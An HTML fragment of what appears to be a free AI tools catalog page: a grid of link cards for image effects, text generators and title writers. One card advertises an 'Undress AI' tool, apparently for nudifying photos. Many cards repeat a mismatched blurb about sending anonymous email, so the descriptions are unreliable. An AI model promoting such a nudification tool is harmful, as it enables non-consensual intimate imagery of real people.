</a>
</div>






<div class="col-lg-3 col-6 element-tools" >
<a href="ai-background-remover.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Background Remover</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>









<div class="col-lg-3 col-6 element-tools" >
<a href="ai-tts.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Text to Speech</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>







<div class="col-lg-3 col-6 element-tools">
<a href="Image-to-Ghibli-Style-free.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Image to Ghibli Style</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Convert Image to Ghibli Style online free</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="ai-websafecolors.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Web Safe Colors</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-layereffects.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Glitch Effect</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="ai-upscaleimage.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Image Upscaler</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="ai-kaleidoscope.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Kaleidoscope Effect</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools" >
<a href="image-to-3d.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Image to 3D</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="garment-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Garment Image</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="undress.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Undress AI</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="image-to-Prompt-Generator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Image to Prompt</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-detector.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Detector</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily detect ai content online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="ai-humanizer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Humanizer</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily humanize content online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="image-to-text-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Image to Text</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily extract text from images online for free.</p>
</div>
</a>
</div>





<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>






<!--last-section-->




<div class="row catalog-box tools-block-results" data-tools-block-type="9" style="display: none">
<div class="col-lg-3 col-6 element-tools" >
<a href="ai-bigraphy-title.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Biography Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-question.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Questions Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-paper-writer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Paper Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-underline-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Underline Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-story-idea.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Story Idea Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-para.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Concluding Para</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-thesis.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Thesis Statement</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-report.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Report Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="article-generator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Article Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-to-human.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI to Human Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-headline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-backwards.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Backwards Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-pressrelease.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Press Release Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="autobiography.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Autobiography Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-playground.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Playground AI Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-storyteller.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Storyteller</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-news.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI News Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-funnytext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Funny Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-instahashtag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Insta Hashtags</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-papertitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Paper Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-yttitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI YouTube Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-sentense.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Sentence Shortener</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-gametitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Game Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-content-improver.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Content Improver</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-booktitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Book Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-conclusion.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Conclusion AI Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-thesistitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Thesis Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-linkedin.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Linkedin Content</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-documentary-title.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Documentary Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-webinar.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Webinar Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-crossedtext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Crossed Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-conver.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Conversation Starter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-casestudy.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Case Study Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-videoscript.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Video Script Copywriter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-header.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Header Formatter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-pr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Press Release</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-topic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Topic Sentence</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-newsletter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Newsletter Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-wordrearrange.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word Rearranger</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-old-english.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Old English Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-twittertext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Twitter Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-blogtext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Blog Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-hashtag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Hashtag Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-seo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SEO Content Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fbcontent.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Facebook Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-agreement.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Agreement Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-note.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Note Taker</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-essayoutline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Outline For Essay</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-titlestory.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Title Story Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-poem-idea.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Poem Idea Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-kidsbook.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Kids Book Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-romance.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Romance Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-plotidea.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Plot Idea Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-amazonbook.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Amazon Book</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-storysummery.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Story Summary Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-proposal.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
